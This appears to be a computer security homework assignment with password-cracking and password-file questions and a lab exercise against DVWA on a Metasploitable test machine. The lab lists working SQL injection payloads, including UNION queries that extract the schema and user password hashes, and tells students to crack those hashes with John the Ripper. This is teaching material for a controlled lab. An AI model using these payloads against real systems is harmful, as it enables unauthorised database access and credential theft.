 4. [4 points] (Problem 3.6) Assume passwords are limited to the use of the 95
printable ASCII characters and that all passwords are 10 characters in length.
Assume a password cracker with an encryption rate of 6.4 million encryptions
per second. How long will it take to test exhaustively all possible passwords
on this system?
5. [4 points] (Problem 3.7) Because of the known risks of the UNIX system, the
SunOS-4.0 documentation recommends that the password file be removed
and replaced with a publicly readable file called /etc/publickey. An entry in
the file for user A consists of a user's identifier IDA, the user's public key, PUa,
and the corresponding private key PRa. This private key is encrypted using
DES with a key derived from the user's login password Pa. When A logs in, the
system decrypts E(Pa, PRa) to obtain PRa.
i. The system then verifies that Pa was correctly supplied. How?
ii. How can an opponent attack the system?
6. [10 points] (SQL Injection Attack) The target website is DVWA on the
Metasploitable Linux. Launch the Firefox browser on your SEED Ubuntu
system with the following URL: <metasploitable-ip-addr>/dvwa. Username
and password are "admin/password". Go to DVWA Security and change it to
"low" and then select "SQL Injection".
Enter the following queries into the User ID field:
i. %' or 1 = 1#
ii. %' UNION SELECT null,version() #
iii. %' AND 1=0 UNION SELECT table_name,table_schema
1. FROM information_schema.tables #
iv. %' AND 1=0 UNION SELECT table_name,column_name
1. FROM information_schema.columns
2. WHERE table_name='users' #
v. %' AND 1=0 UNION SELECT user,password FROM users #
Perform the following tasks and collect the screen shots:
a. Collect the result, i.e., screenshots, of the output of each of the queries.
b. Collect the usernames and passwords from the step v above in a file
with one line per user in the format:
<user>:<password hash>
Run john on the crack the passwords.
Note that you need to download a new version of john the ripper to
SEED Ubuntu in order to perform the cracking:
- Go to https://www.openwall.com/john/ and download the source
code of 1.9.0-jumbo-1 in tar.gz format (43 MB).